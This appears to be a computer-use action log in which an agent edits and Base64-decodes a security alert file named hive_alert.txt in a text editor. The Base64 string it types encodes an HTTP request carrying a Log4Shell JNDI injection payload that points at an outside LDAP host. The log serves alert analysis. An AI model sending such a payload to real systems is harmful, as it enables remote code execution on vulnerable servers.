
pyautogui.click(566, 575)

# Turn on the display of end-of-line symbols for hive_alert.txt
pyautogui.click(79, 20)

pyautogui.moveTo(116, 110)

pyautogui.click(322, 120)

# Replace every comma in hive_alert.txt with a \r\n line break, using the Extended search mode
pyautogui.hotkey('ctrl', 'f')

pyautogui.click(768, 210)

pyautogui.click(640, 400)
pyautogui.moveTo(787, 190); pyautogui.dragTo(677, 190)
pyautogui.write(',')
pyautogui.press('Tab')
pyautogui.write('\\r\\n')
pyautogui.click(1062, 247)

# Close the Replace dialog and add a copy of the Base64 payload from line 10 below two blank lines at the end of hive_alert.txt
pyautogui.moveTo(933, 197); pyautogui.dragTo(715, 319)

pyautogui.press('Escape')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.write('UE9TVCAvbG9naW4gSFRUUC8xLjENClVzZXItQWdlbnQ6IE1vemlsbGEvNS4wIChwbGF0Zm9ybTsgcnY6Z2Vja292ZXJzaW9uKSBHZWNrby9nZWNrb3RyYWlsIEZpcmVmb3gvZmlyZWZveA0KQWNjZXB0OiAqLyoNCkhvc3Q6IDIyLjIyLjIyLjIyDQpDb250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL3gtd3d3LWZvcm0tdXJsZW5jb2RlZA0KQ29udGVudC1sZW5ndGg6IDQ2DQoNCmRhdGE9JHtqbmRpOmxkYXA6Ly8xMjMuMTIzLjEyMy4xMjM6MTM4OS9FeHBsb2l0fQ==')

# Decode the copied payload on line 13 with the MIME Tools Base64 Decode command
pyautogui.moveTo(775, 325); pyautogui.dragTo(40, 292)

pyautogui.click(324, 18)

pyautogui.moveTo(356, 86)

pyautogui.click(496, 140)

#